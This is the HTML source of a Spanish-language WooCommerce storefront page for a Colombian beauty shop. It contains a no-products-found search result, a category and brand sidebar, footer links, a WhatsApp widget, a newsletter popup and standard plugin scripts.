                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-078e9e8 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="078e9e8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-905ab1b elementor-widget elementor-widget-shortcode" data-id="905ab1b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-3">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-3"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				</header>

	<div class="wrapper" id="woocommerce-wrapper"><div class="container" id="content" tabindex="-1"><div class="row">
<div class="wp-col-xl-9 wp-col-md-8 content-area" id="primary"><div class="site-main" id="main"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		No se encontraron productos que concuerden con la selección.	</div>
</div>
</div><!-- #main -->
</div><!-- #closing the primary container from /global-templates/left-sidebar-check.php -->
 

  
<div class="wp-col-xl-3 wp-col-md-4 widget-area column-sidebar" id="sidebar-right-shop" role="complementary">
	<section id="dgwt_wcas_ajax_search-3" class="widget woocommerce dgwt-wcas-widget"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-4">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-4"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</section><section id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Elige una categoría</h2><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Elige una categoría</option>
	<option class="level-0" value="cabello">Cabello&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="maquillaje">Maquillaje&nbsp;&nbsp;(142)</option>
	<option class="level-0" value="unas">Uñas&nbsp;&nbsp;(142)</option>
	<option class="level-0" value="accesorios">Accesorios&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="ultimas-unidades">Últimas unidades&nbsp;&nbsp;(153)</option>
	<option class="level-0" value="sin-categoria">Sin Categoría&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="must-haves-x-1-000">Must-Haves x $1.000&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="piel">Piel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="brochas">Brochas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="descuentos">SALE&nbsp;&nbsp;(4)</option>
</select>
</section><section id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Encuentra lo que buscas</h2><ul class="product-categories"><li class="cat-item cat-item-39 cat-parent"><a href="https://quierete.com.co/product-category/accesorios/">Accesorios</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-1273 cat-parent"><a href="https://quierete.com.co/product-category/brochas/">Brochas</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-35 cat-parent"><a href="https://quierete.com.co/product-category/cabello/">Cabello</a> <span class="count">(64)</span></li>
<li class="cat-item cat-item-36 cat-parent"><a href="https://quierete.com.co/product-category/maquillaje/">Maquillaje</a> <span class="count">(142)</span></li>
<li class="cat-item cat-item-2494"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/">Must-Haves x $1.000</a> <span class="count">(16)</span></li>
<li class="cat-item cat-item-2010 cat-parent"><a href="https://quierete.com.co/product-category/piel/">Piel</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-1279"><a href="https://quierete.com.co/product-category/descuentos/">SALE</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-1265"><a href="https://quierete.com.co/product-category/sin-categoria/">Sin Categoría</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-2411"><a href="https://quierete.com.co/product-category/ultimas-unidades/">Últimas unidades</a> <span class="count">(153)</span></li>
<li class="cat-item cat-item-38 cat-parent"><a href="https://quierete.com.co/product-category/unas/">Uñas</a> <span class="count">(142)</span></li>
</ul></section><section id="woocommerce_product_brands-2" class="widget woocommerce widget_product_brands"><h2 class="widget-title">Filtrar por marcas</h2><select  name='product_brand' id='product_brand' class='dropdown_product_brand'>
	<option value='' selected='selected'>Elige una categoría</option>
	<option class="level-0" value="admiss">Admiss</option>
	<option class="level-0" value="aeronail">AeroNail</option>
	<option class="level-0" value="amaua">Amaua</option>
	<option class="level-0" value="ame">Ame</option>
	<option class="level-0" value="ardell">Ardell</option>
	<option class="level-0" value="arobell">Arobell</option>
	<option class="level-0" value="atenea">Atenea</option>
	<option class="level-0" value="be-bella-cosmetics">Be Bella Cosmetics</option>
	<option class="level-0" value="beauty-creations">Beauty Creations</option>
	<option class="level-0" value="bella-forever">Bella Forever</option>
	<option class="level-0" value="biocress">Biocress 10</option>
	<option class="level-0" value="by-apple">By Apple</option>
	<option class="level-0" value="city-color">City Color</option>
	<option class="level-0" value="covergirl">CoverGirl</option>
	<option class="level-0" value="du">DU</option>
	<option class="level-0" value="esika">Ésika</option>
	<option class="level-0" value="j-lash">J.Lash</option>
	<option class="level-0" value="karite">Karité</option>
	<option class="level-0" value="kiss-beauty">Kiss Beauty</option>
	<option class="level-0" value="kiss-sunday">Kiss Sunday</option>
	<option class="level-0" value="kleancolor">KLEANCOLOR</option>
	<option class="level-0" value="lmar">L´mar</option>
	<option class="level-0" value="loreal">L&#8217;Oréal</option>
	<option class="level-0" value="la-cayena">La Cayena</option>
	<option class="level-0" value="la-colors">LA COLORS</option>
	<option class="level-0" value="lavouche">Lavouche</option>
	<option class="level-0" value="leche-pal-pelo">Leche Pal Pelo</option>
	<option class="level-0" value="lula-beauty-tools">Lula Beauty Tools</option>
	<option class="level-0" value="mariposa">Mariposa</option>
	<option class="level-0" value="masglo">Masglo</option>
	<option class="level-0" value="maybelline">Maybelline</option>
	<option class="level-0" value="miis">Miis</option>
	<option class="level-0" value="milani">Milani</option>
	<option class="level-0" value="moira-beauty">Moira Beauty</option>
	<option class="level-0" value="nailen">Nailen</option>
	<option class="level-0" value="naissant">Naissant</option>
	<option class="level-0" value="nikols">Nikol´s</option>
	<option class="level-0" value="nyx">NYX</option>
	<option class="level-0" value="paula">Paula</option>
	<option class="level-0" value="prokpil">Prokpil</option>
	<option class="level-0" value="revlon">Revlon</option>
	<option class="level-0" value="romantic-beauty">Romantic Beauty</option>
	<option class="level-0" value="ruby-rose">Ruby Rose</option>
	<option class="level-0" value="rude-cosmetics">Rude Cosmetics</option>
	<option class="level-0" value="samy">Samy</option>
	<option class="level-0" value="stainless">Stainless</option>
	<option class="level-0" value="the-beauty-crop">THE BEAUTY CROP</option>
	<option class="level-0" value="the-creme">The Crème</option>
	<option class="level-0" value="totemica">TOTEMICA</option>
	<option class="level-0" value="trendy">Trendy</option>
	<option class="level-0" value="vlasy">Vlasy</option>
	<option class="level-0" value="vogue">Vogue</option>
	<option class="level-0" value="vogue-colorissimo">Vogue Coloríssimo</option>
</select>
</section>
</div><!-- #right-sidebar -->
</div><!-- .row --></div><!-- Container end --></div><!-- Wrapper end -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="31288" class="elementor elementor-31288">
				<div class="elementor-element elementor-element-31dc2f2 e-grid e-con-boxed e-con e-parent" data-id="31dc2f2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-519b206 elementor-widget elementor-widget-site-logo" data-id="519b206" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:74,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:48,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-80dc32d elementor-widget elementor-widget-text-editor" data-id="80dc32d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>INFORMACIÓN SITIO</b><br /><span style="font-weight: bold;">✓ </span><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="/politica-privacidad/">Política de privacidad</a><br /><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="/terminos-y-condiciones/">✓ Política de Devoluciones, Garantías, términos y condiciones</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-8b5004d elementor-widget elementor-widget-text-editor" data-id="8b5004d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>TUS PEDIDOS</b><br /><span style="font-weight: bold;">✓ </span><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="https://rastreo.skydropx.com/quieretepedidos">Rastrear Pedido</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-3ead723 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3ead723" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c48aec8" href="https://www.facebook.com/Quierete.com.co" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-71e3391" href="https://www.instagram.com/quierete.com.co/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-fd51b7f" href="https://web.whatsapp.com/send?phone=573150151625" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zoli/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<a href="#" id="back-to-top"><i class="fa fa-angle-up"></i></a>
<div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"573150151625","mobile_only":false,"button_delay":2,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hola Quiérete.com.co, necesito ayuda.","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¿Necesitas ayuda? WhatsApp contact">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¿Necesitas ayuda?</div></div>
			</div>
			</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://quierete.com.co/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div
				id="hustle-popup-id-3"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_3 module_id_3  "
				
			data-id="3"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
				aria-label="¡No te pierdas ninguna novedad! popup"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-optin hustle-optin--compact"><div class="hustle-optin-content"><div class="hustle-success" data-close-delay="false" style="display: none;"><span class="hustle-icon-check" aria-hidden="true"></span><div class="hustle-success-content"></div></div><div class="hustle-layout"><div class="hustle-main-wrapper"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-body"><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><h3 class="hustle-title">¡No te pierdas ninguna novedad!</h3><h4 class="hustle-subtitle">Suscríbete a nuestro boletín de noticias y recibe información exclusiva sobre nuestros últimos lanzamientos, ofertas y promociones.</h4></div><div class="hustle-group-content"><p style="text-align: center"><strong>Obtén 15% OFF en tus productos favoritos</strong></p>
</div></div></div><form class="hustle-layout-form" novalidate="novalidate"><div class="hustle-form hustle-form-inline"><div class="hustle-form-fields hustle-proximity-separated"><div class="hustle-field hustle-field-required "><label for="hustle-field-email-module-3" id="hustle-field-email-module-3-label" class="hustle-screen-reader">Email</label><input id="hustle-field-email-module-3" type="email" class="hustle-input " name="email" value="" aria-labelledby="hustle-field-email-module-3-label" data-validate="1" data-required-error="El correo es obligatorio" data-validation-error="Por favor ingresa una dirección de correo valida" /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span>Ingresa tu correo eléctronico</span></span></div><button class="hustle-button hustle-button-submit " aria-live="polite" data-loading-text="Form is being submitted, please wait a bit."><span class="hustle-button-text">Suscríbete ahora</span><span class="hustle-icon-loader hustle-loading-icon" aria-hidden="true"></span></button></div></div><input type="hidden" name="hustle_module_id" value="3"><input type="hidden" name="post_id" value="130"><div class="hustle-error-message" style="display: none;" data-default-error="Algo salió mal. 😭 Por favor, vuelva a intentarlo. 😊"></div></form></div></div></div><div class="hustle-layout-footer"><p class="hustle-nsa-link"><a href="#">No gracias, no me interesa</a></p></div></div></div></div></div></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_icons-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_optin-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-optin.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Poppins%3A700%2Cregular%2Cbold%2C400%2C500%7COpen+Sans%3A400&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://quierete.com.co/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/modernizr.min.js?ver=4.4.3" id="jquery-modernizr-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/swiper/swiper.min.js?ver=4.4.3" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/jquery.magnific-popup.min.js?ver=4.4.3" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/isotope.pkgd.min.js?ver=4.4.3" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/smooth-scroll.min.js?ver=4.4.3" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" id="widget-addi-js-extra">
/* <![CDATA[ */
var addiParams = {"country":"co","home_url":"/","is_product":"false","testmode":""};
//# sourceURL=widget-addi-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://s3.amazonaws.com/statics.addi.com/woocommerce/woocommerce-widget-wrapper-new.bundle.min.js" id="widget-addi-js"></script>
<script type="text/javascript" id="frontend-functions-js-extra">
/* <![CDATA[ */
var addiPlugin = {"url":"https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/"};
//# sourceURL=frontend-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/js/frontend-functions.js" id="frontend-functions-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/simple-posts-ticker/public/js/jquery.marquee.min.js?ver=1.5.2" id="spt-ticker-js-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/simple-posts-ticker/public/js/ticker.min.js?ver=1.1.6" id="spt-init-js-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","nonce":"9379c63bab","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
